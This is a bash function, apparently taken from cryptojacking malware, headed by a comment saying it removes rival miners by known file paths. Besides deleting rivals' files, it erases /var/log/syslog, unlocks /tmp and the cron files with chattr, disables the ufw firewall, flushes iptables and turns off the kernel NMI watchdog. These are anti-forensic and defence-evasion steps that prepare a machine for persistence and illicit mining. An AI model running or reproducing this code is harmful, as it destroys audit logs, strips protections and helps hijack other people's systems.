 # Removing miners by known path IOC
files(){
ulimit -n 65535
rm -rf /var/log/syslog
chattr -iua /tmp/
chattr -iua /var/tmp/
chattr -R -i /var/spool/cron
chattr -i /etc/crontab
ufw disable
iptables -F
echo "nope" >/tmp/log_rot
sudo sysctl kernel.nmi_watchdog=0
echo '0' >/proc/sys/kernel/nmi_watchdog
echo 'kernel.nmi_watchdog=0' >>/etc/sysctl.conf
rm /tmp/.cron
rm /tmp/.main
rm /tmp/.yam* -rf
rm -f /tmp/irq
rm -f /tmp/irq.sh
rm -f /tmp/irqbalanc1
rm -rf /boot/grub/deamon && rm -rf /boot/grub/disk_genius
rm -rf /tmp/*httpd.conf
rm -rf /tmp/*httpd.conf*
rm -rf /tmp/*index_bak*
rm -rf /tmp/.systemd-private-*
rm -rf /tmp/.xm*
rm -rf /tmp/a7b104c270
rm -rf /tmp/conn
rm -rf /tmp/conns
rm -rf /tmp/httpd.conf
rm -rf /tmp/java*
rm -rf /tmp/kworkerds /bin/kworkerds /bin/config.json /var/tmp/kworkerds /var/tmp/config.json /usr/local/lib/libjdk.so
rm -rf /tmp/qW3xT.2 /tmp/ddgs.3013 /tmp/ddgs.3012 /tmp/wnTKYg /tmp/2t3ik
rm -rf /tmp/root.sh /tmp/pools.txt /tmp/libapache /tmp/config.json /tmp/bashf /tmp/bashg /tmp/libapache
rm -rf /tmp/xm*
rm -rf /var/tmp/java*